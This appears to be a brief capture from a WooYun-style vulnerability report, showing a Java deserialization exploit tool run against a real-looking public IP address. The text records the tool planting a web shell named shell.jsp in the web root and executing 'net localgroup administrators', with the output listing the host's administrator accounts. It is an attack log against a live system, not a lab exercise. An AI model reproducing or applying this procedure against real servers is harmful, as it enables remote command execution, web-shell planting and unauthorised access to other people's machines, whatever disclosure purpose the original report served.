 JAVA Unserialization GetShell&CMD Exploit by rebe...
Url: http://58.56.44.229
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: net localgroup administrators Execute
别名 administrators
注释 管理员对计算机/域有不受限制的完全访问权
成员
-------------------------------------------------------------------------------
Administrator
gld
wooyun
命令成功完成。
www.wooyun.org